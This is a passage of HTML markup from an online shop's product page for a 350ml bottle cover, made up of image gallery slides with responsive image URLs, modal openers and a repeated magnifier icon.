//ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17655278731329__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6555223556161">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17655278731329__main-23117342048321"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17655278731329__main-23117342048321"
            data-alt="Small Bottle Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17655278731329__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23117342048321">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17655278731329__main-6555223031873"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17655278731329__main-6555223031873"
            data-alt="Small Bottle Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17655278731329__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6555223031873">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17655278731329__main-23123064225857"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17655278731329__main-23123064225857"
            data-alt="Small Bottle Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17655278731329__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23123064225857">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17655278731329__main-6555223425089"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17655278731329__main-6555223425089"
            data-alt="Small Bottle Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17655278731329__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
